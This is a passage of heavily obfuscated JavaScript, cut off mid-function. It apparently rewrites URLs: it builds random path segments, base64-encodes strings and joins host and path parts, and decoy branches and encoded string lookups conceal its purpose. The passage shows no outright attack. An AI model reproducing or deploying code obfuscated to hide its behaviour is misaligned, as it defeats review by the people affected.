wS(wj,wk)?wp(wf):(wj[Wi(-0x972+-0x1fd6+0x2a95,'E^9x')](wk),wk);}for(wB=0x192d+-0x113+-0x181a;wB<ww[Wi(0x3*-0x9d9+0x1e*0x4+0x1df9*0x1,vF['vZsxW'])];wB++)wp(wT);return wj;}else{if(_0x525470=this[w5[wu(0x2d2)](_0x5073a2,-0x71*-0x19+-0x1076+0x6*0x112,wu(0x266))](),_0x52809a===''||_0x37c2fa==null)return null;for(_0x538f8c={},_0x153db7=_0x3f79a9[_0x322c99(0x641*0x1+0x2*-0xe68+0x176c,wu(0x198))](/[\r\n]+/),_0x1317b7=-0x2253+-0x117d+-0x10*-0x33d;_0x549f75<_0x3ce6bd[w5[wu(0x2d2)](_0x31367c,-0x4*-0x767+-0x22ea+0x634,'OIn!')];_0xa082f4++)_0x53650f=_0x3619c0[_0x4f728c],_0x79b701=_0x3cd867[w5[wu(0x66e)](_0x530465,0x195d+0x1558+0x1*-0x2d8d,w5['NEmHA'])](_0x109b47(-0x10f*0x17+-0x1125+0x223*0x14,wu(0x404))),w5[wu(0x28f)](_0xd54439,-(0x13a6+0x418+-0x1*0x17bd))&&(_0x5356f3=_0x3dcddf[_0x54dbe1(0x1368+0x4a2*0x2+-0x1bd9,wu(0x1ac))](-0xf*-0x161+-0x1213+0x2*-0x14e,_0x1a5270)[_0x11380a(-0x6a8+0x1c99*-0x1+-0x2*-0x124d,w5['TCdef'])](),_0x54208e=_0x406b5d[_0x12a134(0x39*-0x8a+-0x49*-0x55+0x750,'H9pN')](_0x51cdb0+(-0x511+-0xe96+0x13a8))[_0x273f52(-0x9a3*0x1+0x25a*0xb+-0xf17,'#4yD')](/^\s+|\s+$/g,''),_0x58771b[_0x3b2375(-0xb10*0x2+0x1bb0+-0x4ab,'IbnQ')](_0x5b10c3)?_0x40978b[_0x4ed38b]+=_0x3e603d(0x4*0x4+0x155*0xb+-0xd9d,wu(0x52d))+_0x4255a6:_0x43c906[_0x2fb2bf]=_0x438203);this[_0x2e58f7[_0x34343f(0x34b*-0x7+-0x10e7*-0x1+0x752,w5['UFMQB'])][_0xc68d6b(-0x1ce4*0x1+0x108c+0xdc2,w5['RbNtq'])]]=_0x5b6028;}}return wj;}}if(w6=wW(w2,w3),w7=w6[vF['taqSI'](Wi,0x59e+0x1732+-0x1bf0,w4(0x2d6))](function(wv,ww){var wu=w4;if(wu(0x419)!==wu(0x5a0))return vF[wu(0x4b8)](wv,ww);else{for(_0x337ebc in(_0x40eee1={},_0x208f11))_0x2168a1[_0x259b8c]=_0x2a7fdd[_0x5358ab];return _0x3b4fb4[_0x56c80d(0x6e*0x7+0x1357*0x1+-0x150c,w5[wu(0x53f)])](_0xdeb6cb),_0x3159d6[w5[wu(0x1b4)](_0x47eb4a,-0xea7+-0xaff*0x1+0x1ad6,'NjSI')][_0x31a9cb(-0x16*-0x1c3+0x1f19+-0x44ad*0x1,wu(0x659))](_0x1cab1e);}}),w8=[],vF[w4(0x1c4)](w7[Wi(0xe4d*-0x1+-0x24e3*-0x1+0x4*-0x56c,w4(0x800))],-0x4c*0xd+-0x3*0x89b+0x1dad))w8=w8[Wi(0xb00+0x1832*0x1+-0x21ad,w4(0x71d))](w3),w8[Wi(-0x1f02+-0x2e*-0x36+0x169b,'E^9x')](w2);else{for(w9=0x13fc+-0x7c1+-0xc3b;w9<w2[Wi(-0x1b3b+0x8b2+0x136f,'OIn!')];w9++)vF[w4(0x201)](w7[Wi(0x751+0x138+-0x761,vF['oOLVZ'])](w9),-(0x15fc+-0x1*0x799+0x7*-0x20e))&&w8[Wi(-0x2*-0x127+0x7a*0x30+-0x17e1,w4(0x35a))](w3[Wi(-0x4f1+0x13*-0xe3+0xe2*0x1a,w4(0x237))]()),w8[Wi(-0x732+0x149b+-0xc1c,w4(0x35a))](w2[w9]);}return w8;}function vV(w2){var w3=vu,w4={'cRhYc':function(w8,w9){var wW=Wa;return vF[wW(0x57d)](w8,w9);},'jXuky':'vtc8','Hvxsf':function(w8,w9,wW){return w8(w9,wW);},'duomg':'yX3C','WanSt':function(w8,w9,wW){var wv=Wa;return vF[wv(0x315)](w8,w9,wW);},'dwtCb':w3(0x800),'pfiAq':function(w8,w9){return w8<w9;},'LaLyK':'cmdh','tcSoz':w3(0x414),'LubxQ':function(w8,w9,wW){return w8(w9,wW);},'XFjej':function(w8,w9,wW){return w8(w9,wW);},'MlqJE':function(w8,w9){return vF['gROGd'](w8,w9);},'EgvON':function(w8,w9){return w8+w9;},'JhdmZ':function(w8,w9){return w8+w9;}};function w5(w8){var w9=w3,wW={'DfWdU':function(wp,wf){return w4['pfiAq'](wp,wf);},'RHysZ':function(wp,wf,wz){var wk=Wa;return w4[wk(0x31c)](wp,wf,wz);}},wv,ww,wu,wF,wB,wj=[],wT=[Wi(0x1927+-0x25e8+0xe58,w4[w9(0x2c5)]),Wi(-0x11*-0x17f+-0x8f9*0x3+0x2a3,w4[w9(0x6b8)]),w4['Hvxsf'](Wi,0x14d3+0x508+-0x18eb,'Xr&E')];for(wv=-0x252f+0x21*0x81+0x148e;wv<w8;wv++)ww=B[w4[w9(0x22a)](Wi,0xb2d*-0x1+-0x577+0x1266,'yX3C')][w4[w9(0x59e)](Wi,0x1c1*-0x1+-0xfe9*0x1+-0x135e*-0x1,w9(0x333))]()<0x1966+-0x872+-0x10f4+0.5,wu=ww?-0x4*0x70c+0x18e7+0x34a:-0xef8*0x2+0x135a+0xa98*0x1,wF=ww?0x841+-0x6*0x11a+-0x1a3:-0xcf3+0x62a*0x1+0x6ca,wB=wS(wT[wu])+wS(wT[-0xf5e+0x103d*-0x1+0x1f9b])+wS(wT[wF]),wj[w4[w9(0x702)](Wi,0x17*-0x15d+0x104d+0x105b,'E^9x')](wv===w4[w9(0x416)](w8,0x22b7+0x21a1+-0x4457)?w4[w9(0x77f)](Wi(0x1fa2+-0x8d*-0xd+-0x2593,w9(0x3ad)),wB):w4[w9(0x27b)](wB,Wi(-0x39b+0x2296*-0x1+-0x26c7*-0x1,w9(0x3ae))));return wj;function wS(wp){var wf=w9;if(w4[wf(0x4d2)](wf(0x722),wf(0x722))){for(_0x1eeaad=_0x416f55[_0x11701e(0x1184+0x1f*-0x2a+-0xaf6,wf(0x6f1))](_0x54fbe2),_0x351af7=-0x1aaf+0x663*-0x5+0x9c5*0x6,_0x897ab9=_0x3c0b1e[_0x2ec8cf(-0x2c5*-0xb+-0x200d+0x35*0xc,wf(0x800))];wW[wf(0x70a)](_0xe3cbf0,_0xb39db6);_0x5a7f53++)_0x4b584d[wW[wf(0x6f4)](_0xd2befe,-0x1325+-0x1*0xe+0x7c*0x2a,wf(0x63c))](_0x54e35a[_0x7c6578],_0xfe79d2[_0x160aeb[_0x3a570e]]);return _0x20a9dc;}else return wp[Wi(-0x1*-0x1df7+-0x139d*0x1+0x961*-0x1,w4[wf(0x2ee)])](B[Wi(-0x1ed*0x2+-0x58f*0x7+0x2c85,wf(0x1f3))][w4[wf(0x31c)](Wi,-0x6f1*0x1+0x1*-0x24b3+0x2d01,wf(0x846))](B[Wi(-0x1768+0x212a+0x200*-0x4,w4[wf(0x600)])][w4['WanSt'](Wi,-0xc*-0x20b+0xc05+-0x22d5,'a1Vp')]()*wp[Wi(0x1ab0+0x1*-0x1a3+-0x9*0x2af,w4[wf(0x69f)])]));}}var w6=-0x1ed3*-0x1+-0x233e+0x46b;return vF[w3(0x1c4)](typeof w2,Y)&&w2>0x7*-0x4a3+0x4*-0x5cb+0x12f*0x2f&&(w6+=B[Wi(0x1ca+0x1a16+-0x1a1e,w3(0x1f3))][vF[w3(0x6d9)](Wi,0x4cf+0xdec+-0x3*0x5ca,w3(0x846))](vF[w3(0x767)](w2,-0x1*0x1052+-0x1d3b+0x2da1))),w6+=w7(0x17ce+0x2*0xdc4+-0x755*0x7,0x1a54+-0x269*-0x4+-0x23f4),w6>=0x14b+0x147e+-0x15bf&&(w6=w7(0x105+0x202+-0x1*0x301,0x275+-0x94b*-0x2+-0x1502*0x1)),w5(w6);function w7(w8,w9){var wW=w3;return B[Wi(-0x2*0x2cf+0x1368+-0xc08,wW(0x1f3))][vF[wW(0x180)](Wi,0x1b40+-0x1*-0x5ce+-0x7*0x487,wW(0x846))](B[Wi(0x6c8+-0x4f*0xc+0x1a*-0xd,'yX3C')][Wi(-0x11d1+-0x2617+0x399c,wW(0x333))]()*vF[wW(0x665)](w9-w8,0x10ca+-0x7a1+0x8*-0x125))+w8;}}function vn(w2){var w3=vu;if('JbnMM'!==w3(0x453)){var w4=new _0x4f12b9[0x143e+0x1*0x2091+-0x34bf](_0x20f253[0x25bd+0xd9*-0x14+-0x14ab]+_0x19300a[-0x22a+0x1*0x267b+-0x242e]),w5=w4[_0x41c306[-0xe78+0xad+0xdf1]](_0x3f6e1b+_0x6183ce)?--_0x1f5457[-0x23bb*0x1+-0xb05+0x2ec1]:--_0x3e83fe[-0x161+-0x63a*-0x1+-0x49*0x11];return _0x520b7c(w5);}else{var w6,w7,w8,w9,wW,wv,ww,wu,wF=Wi(0x186c*0x1+-0x4*0x658+0x1e6,w3(0x526)),wB=Z,wj=-0x31+-0x4a2+-0x4d3*-0x1;for(wu=w2;wj<wu[Wi(0xe*-0xc7+-0xc52+0x181a,w3(0x800))];)w9=vF[w3(0x189)](w6=wu[Wi(0xa*0x261+-0x202a+0x9dc,vF['pOcXl'])](wj++),-0x1994+-0x7c5+-0x1*-0x215b),wW=(-0xbe8+-0x38c+-0x25*-0x6b&w6)<<-0x1a79*0x1+0x1cbb+0x11f*-0x2|vF[w3(0x189)](w7=wu[Wi(-0x1a66+0x27*-0xb+0x1d8f,vF[w3(0x618)])](wj++),-0x6c3*-0x5+0x23a0+-0x456b),wv=vF[w3(0x388)](-0x309+-0x4a8+0x3e0*0x2&w7,-0x21f8+0x152d+0xccd)|(w8=wu[Wi(-0x188+0xe*-0x1e2+-0x8*-0x3ac,vF[w3(0x618)])](wj++))>>-0x15f1*0x1+-0x1*0x185e+-0x1*-0x2e55,ww=vF[w3(0x793)](-0x14a9+-0x1e4b+-0x1111*-0x3,w8),B[Wi(-0x7*0x363+-0x58+0x1969*0x1,'qMPI')](w7)?wv=ww=0x21a4+-0xd*-0x8b+0x5*-0x817:B[Wi(0x2042*-0x1+-0x463*0x7+0x4053,vF[w3(0x246)])](w8)&&(ww=0xd*-0x24b+0x76d*-0x3+0x77a*0x7),wB=vF[w3(0x5d0)](vF[w3(0x4ba)](vF[w3(0x866)](wB,wF[Wi(0xe6c+0xe0f+0x3ee*-0x7,vF['RjuSf'])](w9)),wF[vF[w3(0x68c)](Wi,-0x14a3+-0x8*0x103+0x1db4,vF[w3(0x5ed)])](wW))+wF[Wi(0x3*0x861+-0x3*-0xba5+-0x9*0x691,vF[w3(0x5ed)])](wv),wF[vF[w3(0x2dd)](Wi,-0x17b4+0x21ab+-0x8fe,vF[w3(0x5ed)])](ww));return wB;}}function vh(w2,w3,w4,w5,w6){var w7=vu;return w5||w6?vF[w7(0x5d0)](w2[-0xde1*-0x2+-0x124c+0x15a*-0x7]+w2[0x48c+0x2412+-0x289d],(vF[w7(0x70c)](w3,w5)+w4+w6)[vF[w7(0x2dd)](Wi,-0x2*0xa4+0x189e+0xb19*-0x2,w7(0x692))](/\/\//g,Wi(-0x1bdd+0x21ca+-0x446,vF['SnqaG']))):w4[vF['kYQRJ'](Wi,-0x15b5+-0x180f+0x2ee8,w7(0x692))](/\/\//g,vF[w7(0x6d9)](Wi,0xdc7+0x1f17+-0x2b37,w7(0x840)));}vv||(vv=Wi(-0x34a*-0x9+0x7af+-0x247b,vu(0x4e9))),vB=Ww[Wi(-0x1166+0x9b2+0x89f,vu(0x50e))]();try{if(vF['uDFen'](vu(0x5cd),vF[vu(0x7cc)])){var vi,vX,vr,vG=[];for(vX=-0x141*-0x16+0x1cf6+-0x134*0x2f;vF[vu(0x25d)](vX,-0x23bf+-0x1840+0x3cff);vX++){for(vi=vX,vr=-0x1016+0x14e2+-0x133*0x4;vF['IzUia'](vr,0x1*-0x1a19+0x1c15*0x1+0x1*-0x1f4);vr++)vi=vF[vu(0x793)](vi,-0x2d5+0x1169+0xe93*-0x1)?vF['czjxH'](-0x1569272a2+-0xd59bfd5b+0x319e6f31d,vi>>>0x5f*-0x3d+-0x2518+0x3bbc):vi>>>0x1*-0x119+0x2f9*0x5+-0xdc3;vG[vX]=vi;}return vG;}else{if(vB[Wi(0x5*-0x68d+-0x2235+0x4d*0xe3,vu(0x6c4))]()&&!vB[vF[vu(0x7d0)](Wi,0x551*0x5+-0x1c76+0x39e,vu(0x457))]()&&!vB[Wi(0xa44+-0x1e49*0x1+-0x569*-0x4,vu(0x4a6))]()||vB[Wi(-0x117b*-0x2+0x1ebb*0x1+-0xb*0x5d5,vu(0x7a7))]()&&!vB[vF[vu(0x7d0)](Wi,0x8*0xc7+0x1*0x1ced+-0x2153,vF[vu(0x1b1)])]()&&!vB[Wi(-0x2*-0x413+0xc42+-0x12ac,'Ikgc')]()){if(Wl(vW))return vW;}else{if(vu(0x73d)===vu(0x693)){var va={'kFTNe':vu(0x6a4),'mVzrV':vu(0x656),'BJJdR':function(w2,w3,w4){var w5=vu;return vF[w5(0x853)](w2,w3,w4);},'VDrQI':vu(0x2b4),'xoRoX':function(w2,w3){var w4=vu;return vF[w4(0x665)](w2,w3);},'DYorD':function(w2,w3){return w2<w3;},'YXXHX':function(w2,w3){return w2==w3;}},vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1;try{if(vg=_0x2cfae4(_0x24a4d0,_0xb02783[vF[vu(0x264)](_0x175c38,-0x1a27+0x2354+-0x80*0x11,'tRwL')]()),vI=_0x4453c1[_0x453faa(0xa63*0x3+-0x1aeb*-0x1+-0x38b0,vF[vu(0x6a8)])](),vI!==vF[vu(0x755)](_0x2092d4,-0xb2b*0x3+0xe11+0x1*0x1436,vu(0x642))&&vI!==_0x46e878(0xe2d+-0x40f*-0x2+-0x155a,vu(0x6f9)))throw _0x547cb6;for(vx=_0x73771[_0x5eefe3(-0xb09+-0xf70+0x1ba1,vu(0x6a4))](_0x3f181c(-0x9ed+0x95f*0x2+-0x812,vF['sRmHp'])),vA=vF[vu(0x1d3)](vx,-(0xfc0+-0x5*-0x1ed+-0x3a*0x70))?_0x5e9076[_0x539ea8(-0x1*-0x265a+-0xaed+-0x19fd,'un39')](vx+(0x59f*-0x2+0x737*-0x1+0x1276)):null,vD=_0x23b493[vF['xIyAB'](_0x581720,0xeed*-0x1+-0x25fc+-0x1*-0x3661,vF['hVvwB'])](_0x3ea967),vF[vu(0x4e1)](vD[_0x2da091(0x8ef+0x1d6c+-0xdf*0x2b,vu(0x800))],-0x2106+0x47*0x8a+-0x4f*0x11)&&vD[_0x218637(0x27*0x43+-0x8*0x4bf+0x1ca3,vF[vu(0x1cf)])](function(w2,w3){var w4=vu,w5,w6,w7,w8;return w2[_0x2103a7(-0x236d+-0xae2+-0x1a3*-0x1d,va['kFTNe'])](_0x5d0b91(0x1fa9+0x608+-0x24f0,va[w4(0x775)]))>-(0xd*0x1fb+-0x127*0x2+-0x1770)&&w3[_0x15c0fc(0x3*0x2de+0x2023+-0x2795,w4(0x6a4))](va['BJJdR'](_0x463e2e,0xc6*0x2d+-0x3b*0x14+0x1*-0x1d71,'k^W9'))>-(0xc08+-0x1*-0x9d5+-0x15dc)?(w5=w2[_0x245339(-0x15d8+-0x658+0x1d56,w4(0x2b4))](_0x3e9a33(-0x19bd+-0x8*-0x4df+-0xc7a,'k^W9')),w6=w3[_0x41fc3f(-0xf98+-0x469*0x7+0x3*0xfdf,va[w4(0x23c)])](_0x4fa6a0(0x159+-0xddb+0xd43,w4(0x656))),w7=_0x1edebe[_0x12ebb7(0x169+0x5ad*-0x1+0x544,w4(0x5e2))](w2[_0x227462(0x1*0x2077+-0x1b80+-0x3*0x12d,w4(0x74f))](va['xoRoX'](w5,-0x16e1+0x17f7+0x1*-0x115))),w8=_0x372c18[va[w4(0x38c)](_0x6ed178,-0x4*0xe2+0x99d+-0x515,'HcUA')](w3[_0x60bffd(0x3*-0xc9b+0xa*0x14f+0x1a2b,w4(0x74f))](w6+(-0x1582+-0xb89+-0x24*-0xeb))),va[w4(0x668)](w7,w8)?-(0x1990+0x906+-0x2295):va[w4(0x47b)](w7,w8)?-0x1c79+-0x22a3*0x1+0x482*0xe:-0x27*0x8+-0x12*0x8+0x1c9*0x1):0x159b+0x5b6*0x2+-0x1bd*0x13;}),vo=[],_0x5c7dc5[0x127+0x167d+0x3*-0x7e1]=[],vt=-0xdc9+0x883*0x1+0x546,vc=vD[_0x25561f(-0x1ab*-0x10+0x26aa+0x1e*-0x226,vu(0x800))];vF[vu(0x25d)](vt,vc);vt++)vF[vu(0x461)](vD[vt][_0x32dfe5(0x2401*0x1+0x231c+-0x1*0x45f5,'5i!Z')](_0x5216ab(-0x978+0x17+0xa22,vu(0x656))),-(-0x8*-0x33a+0x2250+-0x3c1f))?(vb=vD[vt][_0x55e599(-0x1417+-0x12ee+0x282b,'IVRF')](_0x5aed4f(-0x1469+0x1981+-0x457,vF[vu(0x57b)])),vl=vD[vt][vF['HHIer'](_0x236402,0xc6b+0x1bb7+-0x26b2,vF['ponnW'])](0x5d9*-0x1+-0x1175+0xba7*0x2,vb),vL=vl[_0x41c5b9(-0x31f*0x4+0x1a*-0x5c+0x2*0xb7d,vF['YvteI'])](vF[vu(0x4ab)](_0x379632,0x26d6+-0x21fd+-0x418,vu(0x656))),vF[vu(0x290)](vL,-(-0x1*-0x83+-0x741+-0x9d*-0xb))?(vs=vl[vF['HHIer'](_0x376306,0x1823+-0x1*-0x1b7f+0xa*-0x505,'un39')](-0x818+0x1cd9+-0x45*0x4d,vL),vY=_0x4be261[_0x5c7e7c(0x20d6+0x1cc8*0x1+-0x1a*0x253,vu(0x6a6))][_0x4ab8df(-0x1*0xdc3+-0xe*0x6a+0x1441,vF[vu(0x422)])](_0x1e295f[_0x3771d1(0x6f*-0x4a+-0x1659+0x17*0x265,'WNfD')](vl[_0x17a215(-0x4e2*-0x7+-0x198+-0x1bb*0x12,vu(0x74f))](vL+(-0x2110*-0x1+-0x9bd+-0x1752))))):(vs=vl,vY=null)):vs=vD[vt],vO=vI+vF[vu(0x264)](_0xa623c0,-0x1*-0x1c2d+-0xc25+-0xe61,vu(0x840)),vd=vs[_0x2503cd(-0x16*0x181+0x95c*-0x3+0x1f29*0x2,vF[vu(0x4ac)])](vO),w0=vF[vu(0x866)](vg,vI),vd==0x551*0x1+-0x1*0x7cd+0x27c?(w1=vs[_0xf5414a(0x20e3+0x1*0x1f75+-0x3f62,vu(0x4e2))](vO[_0x250f2b(0x95b+-0xf24+0x6af,vu(0x800))]),new _0x19e4c2[(_0xec3d57(0x4*-0x605+0xd44+0xbf1*0x1,vF[vu(0x521)]))](w1)[_0x319197(-0x26f4+0x1df9*-0x1+-0xb3*-0x65,vu(0x550))](vg)&&vF[vu(0x183)](_0x191772,vA,vY)&&(vo[_0x5229bf(-0x518*-0x3+0x1736+-0x2531*0x1,vu(0x35a))](_0x4dbd87[vD[vt]]),_0x3afa7e[-0x188+-0x523*-0x6+-0x1d49][_0x5281c5(0x8c*-0x30+0xcfc+0xe91,vu(0x35a))](vD[vt]))):_0x4c8476(w0)==vs?vF['Zbjjp'](_0x5753af,vA,vY)&&(vo[_0x573ca0(-0x8f6+-0xf34+0x1977,vF[vu(0x7da)])](_0x2b6fb7[vD[vt]]),_0x2b6928[-0x2*-0xad5+-0x168d*0x1+0xe4][_0x52e7cb(-0x1*0x1cc6+0x19c3+0x450,vu(0x35a))](vD[vt])):vs==_0xb31f73(-0x33a+-0x744+0x4*0x2d2,vu(0x349))&&(vo[_0x17d074(-0x1541+0x6*0x4ca+0xe*-0x71,'E^9x')](_0x470192[vD[vt]]),_0x21798c[0x1d4d+-0xcc6+-0x1086][_0x3eb058(0x1327*0x1+-0x1a3e+0x864,vF[vu(0x7da)])](vD[vt]));return vF[vu(0x459)](vo[_0x2827f5(-0x2609+-0x1679+-0x312*-0x14,vu(0x800))],-0x9db+0x1002*0x1+-0x627)?null:vo;}catch(w2){return null;}}else{if(vF[vu(0x5d1)](WL,vW))return vW;if(Wg(vW))return vW;if(WI(vW))return vW;}}return WA(vW,vB[Wi(-0xc8f+-0x1*0x2159+0x2edb,vF[vu(0x598)])]())?vW:(vj=Wj[Wi(0x805+0x9c2+0x3fb*-0x4,vF[vu(0x250)])](vW,vB[vF['ySzRC'](Wi,0x239*-0xf+-0x269c+0x49b3,vu(0x451))](),0x7ef+0xc9b*0x1+-0x148a*0x1,0xc1+-0x3*0x337+0x8e5),vj?(vT=vj[-0x3f1*-0x9+-0xec+-0xef*0x25],vS=Wm(vW,vT),Wj[Wi(-0x93f+0x1*0xe6b+-0x4*0x10a,vu(0x819))](vS)?vW:(vp=vF[vu(0x201)](vW[Wi(0x1*0x581+-0x1085*0x2+0x1cb1,vu(0x6a4))](vF[vu(0x2bb)](Wi,-0xfe7+0x12ba+-0x4c*0x7,vF['sRmHp'])),-(0x2b*-0x11+0xd3+-0x209*-0x1))?vW[Wi(-0x2*0x497+-0x1e8e*0x1+0x292c,vu(0x74f))](vW[Wi(-0x19*0x87+0x21d*-0x3+-0x14ae*-0x1,vF['oOLVZ'])](Wi(0x1*-0x139+0xa7a*0x1+-0xb*0xc6,'OC!s'))):null,vH(vv,vw)&&(vf=vF[vu(0x5d1)](v0,vw),vp=vf==null||vF[vu(0x70b)](vf,Z)?null:vF['uepZi'](Wi(-0x1b41+0x24dd+-0x8dd,'OC!s'),vf)),vz=vF[vu(0x79e)](vp,null)?vp[Wi(0x1*0x11ef+0x1dbf*0x1+-0x2*0x171f,'un39')](-0x2*0x6fd+0x1a03*0x1+-0xc08):null,vk=vy(vS,vv,vz,vB[vF[vu(0x1ab)](Wi,-0x26c4+-0xd*0x125+0x371b,vu(0x80a))]()),vk[0x20ef*0x1+0x218f+-0x2*0x213f]?(vK=vk[-0x101d+0x36b+0x1*0xcb3],vC=vB[Wi(-0x20f5+0x2*0xed0+0x1*0x512,vu(0x457))](),vM=vB[Wi(0xd8d*-0x1+0x98d*0x2+0x1f7*-0x2,'&3##')](),vK?(vC=vB[vF['uBLXV'](Wi,0x1fcb*-0x1+-0x1*-0x1f21+0x27c,vF['HeMAq'])](),vM=vB[Wi(0x2*0xb3f+-0x2c9*-0xb+-0x3365,vF['rBBwN'])](),W3[Wi(0x749+-0xc91*-0x1+-0x132b,vF['KtppL'])](vp)&&(vS+=vp,vp=z)):W3[Wi(0x7e1*-0x4+0x1407+-0x4*-0x30b,vu(0x38d))](vp)&&vp!==Z&&vp[Wi(-0x2*0xda+-0x25f*-0x2+-0x211,vu(0x634))](-0x1c18+-0x18f5*-0x1+0x323)===vF[vu(0x218)](Wi,0x6c7*0x2+0x116*-0x2+-0xaa3,vu(0x471))&&(vB[Wi(0x11cb+-0xc27+-0x171*0x3,vu(0x6c4))]()||vB[vF[vu(0x1f9)](Wi,0x2dd*0x7+0x1*-0x21fb+0xf7a,vu(0x7a7))]())&&(vp=Wi(0x1229*0x1+-0x1a20+0x963,vu(0x704))+vp[Wi(-0x1d6c+0x2*0x8c1+0xd5a,vu(0x74f))](-0x6*0x517+-0x11*-0x102+0xd69)),vP=vF[vu(0x5d1)](vV,vS[Wi(-0x3*-0xcb9+0x1633*-0x1+-0xf12,vu(0x800))]),vR=vP[Wi(0x885*0x2+0x1498+-0x92f*0x4,vF[vu(0x4f7)])],vN=vP[Wi(-0x35*-0x40+0x1*-0xdfd+0x1e7,'H^93')](),vQ=vP[Wi(0x1f60+0x1f9b+-0x3dd1,vu(0x237))](),vU=[],vU[Wi(-0x11e4+-0x38*0x1e+-0x1*-0x19c1,vu(0x35a))](vQ),ve=vF[vu(0x427)](vE,vS,vP),ve[Wi(-0xc02+0x13fb+-0x6ac,vu(0x35a))](vN),vZ=vU[vF[vu(0x47f)](Wi,0x9e5+-0x4b1*0x3+0x5b3*0x1,vF[vu(0x7f7)])](ve),vq=vZ[Wi(-0x1617+-0xa6f+0x2119,vu(0x34b))](Z)+vR,vJ=vn(B[Wi(0x3bf+-0x203*0x5+0x1*0x757,'5PqI')](vq)),vm=W3[vF[vu(0x44b)](Wi,0x25*0x5e+0x16a1*-0x1+0x9ba,vu(0x38d))](vp)?vF[vu(0x2f0)](vh,vj,vT,vJ,vC,vM)+vp:vh(vj,vT,vJ,vC,vM),vK?!vB[Wi(0x1*0x18e9+-0xef5*-0x2+-0x3549,'RZed')]()||vB[Wi(-0xdaa+-0x198e+0x66*0x67,vu(0x638))]()||vB[vF[vu(0x85b)](Wi,0x1f34+0x22bf+-0x4037,vu(0x718))]()?vm:WZ(vB[Wi(0x46*-0x80+0x229*0x1+0x2261*0x1,vu(0x7a7))]())+vm:!vB[Wi(0xe94*-0x1+-0x1b7d+0x2b62,vu(0x6c4))]()||vB[Wi(-0x1ba1+-0x120d+0x2f6b,vF[vu(0x3c7)])]()||vB[Wi(0x22*-0x19+-0xa8d+-0x6*-0x295,vF[vu(0x2b5)])]()?vm:WZ(vB[vF[vu(0x387)](Wi,-0x2478+-0x2085+0x1*0x464e,vu(0x6c4))]())+vm):vW)):vW);}}catch(w3){return vW;}}function v2(vW,vv){var vw=Wa,vu={'NyJBa':'aPP1','skREa':vw(0x53d),'PdhLT':function(vK,vC,vM){return vK(vC,vM);},'kyyHJ':vw(0x465),'QWssx':vw(0x54d),'SqrWT':vw(0x1bd),'knGRK':'Lwto','LravK':function(vK,vC){return vK(vC);},'dESIU':function(vK,vC,vM){return vK(vC,vM);},'LBXdJ':function(vK,vC,vM){return vK(vC,vM);},'NqeXd':vw(0x2d9),'SSfAO':vw(0x6f3),'rDlfV':vw(0x6a4),'jpBHj':function(vK,vC,vM){return vK(vC,vM);},'OPtzB':vw(0x80a),'TcqOD':function(vK,vC,vM){return vK(vC,vM);}},vF,vB,vj,vT,vS,vp,vf,vz,vk;return vW[Ww[Wi(0x4f*0x10+0x1c1b+0x1*-0x1fdf,vw(0x77d))][Wi(-0xdb7*-0x2+-0x22*0x50+-0x5*0x339,vw(0x53d))]]!==z?vW[Ww[Wi(0x3*0xa13+0x823+-0x22*0x118,vu[vw(0x5b4)])][Wi(0x4f*-0x36+0xce2*-0x1+0x1e3d,vu[vw(0x4f0)])]]:(vF=Ww[Wi(-0x2*0x1118+-0x194c+0x3c17,vw(0x22d))](),vF?(vB=vW[Ww[vu[vw(0x4fe)](Wi,-0x5*0x4b+0xeb0*0x1+0x269*-0x5,'aPP1')][vu[vw(0x4fe)](Wi,-0x856+-0x569+0xea6,'#rew')]],vj=vW[Ww[vu[vw(0x4fe)](Wi,0x2043*-0x1+-0xb33+-0x1651*-0x2,vw(0x77d))][Wi(0x2f*0x8c+-0x1*-0x25d1+-0x3e8b,vu['kyyHJ'])]],W3[vu[vw(0x4fe)](Wi,-0x8a3+-0x16*-0x175+0x1*-0x15c2,vw(0x54d))](vB,Wi(0x71b+0x1cd5+-0x2282,'4zeP'))||W3[vu['PdhLT'](Wi,0x181e+-0xe1b*0x1+-0x42d*0x2,vu[vw(0x31d)])](vB,Wi(-0xb55+-0x13*0xc+-0x3*-0x469,vu['SqrWT']))?null:v5(vB)?(vW[Ww[Wi(-0x9f1+-0x1*0x7fa+0x65d*0x3,vu[vw(0x5b4)])][Wi(0xbed+0x25f+0x1*-0xccb,vw(0x2d9))]]===z&&vj[vu[vw(0x4fe)](Wi,-0x1*-0x10da+0xbb0*-0x3+0x138f,vu[vw(0x7de)])]()===Wi(0x478+0x11*-0x189+0x166f,'k3Y8')&&(vT=vu[vw(0x703)](We,vB),vW[Ww[vu[vw(0x249)](Wi,0xfda*-0x2+-0x1*-0x1d23+0x3bd*0x1,vu['NyJBa'])][vu[vw(0x70f)](Wi,0x2a+0x1298+-0x1*0x1141,vu[vw(0x72f)])]]=vT[vu['PdhLT'](Wi,0x1389+0x173b+-0x299c,vw(0x6a4))](Wu)!==-(0x1292*0x2+0x1e28*-0x1+0x6fb*-0x1)||Wj[Wi(0xf30*-0x1+0x1*0x596+0xa32,vu[vw(0x2e1)])](vT)),vW[Ww[Wi(0xc5e*0x2+0x16a8+-0x198*0x1d,'aPP1')][Wi(0x1fc8+0x88e+-0x1*0x26d5,vw(0x2d9))]]?(vS=vB[Wi(0x1437+0x1*0xd6b+0x103d*-0x2,vu['rDlfV'])](Wi(-0x190f+0x11*-0x1e5+0x3a03,vw(0x471))),vp=vS>-(0x1*-0xa34+-0x1855+0x1145*0x2)?vB[vu[vw(0x3dc)](Wi,-0x1*0x1ced+0x439+0x1a24,vw(0x74f))](vS+(-0x2333*0x1+0x7f*0x16+0x184a)):null,vf=vF[Wi(0x7c8+0x22d2*0x1+-0x1492*0x2,vu[vw(0x2f6)])](),vz=vF[vu[vw(0x4fe)](Wi,-0xf52+0x949+0x6ec,vw(0x82b))](),vk=v4(vf,vz,vv,vB,vj,vp),vW[Ww[Wi(-0x1*-0x24c5+0x1*-0x26c8+0x32f*0x1,vw(0x77d))][vu[vw(0x433)](Wi,0x1b97*0x1+0x1033+0xb*-0x3eb,vw(0x53d))]]=vk,vk):null):null):null);}function v3(vW,vv){return null;}function v4(vW,vv,vw,vu,vF,vB){var vj=Wa,vT={'UvmNV':function(vC,vM){return vC===vM;},'gStKk':function(vC,vM){return vC<vM;},'hRZAz':function(vC,vM){return vC!=vM;},'WSjEI':vj(0x800),'pimQl':function(vC,vM,vP){return vC(vM,vP);},'HTEZu':'S0N!','IkbMJ':function(vC,vM,vP){return vC(vM,vP);},'EygCD':vj(0x7d9),'mnaqd':vj(0x48a),'lKtej':vj(0x550),'MqIOY':function(vC,vM,vP){return 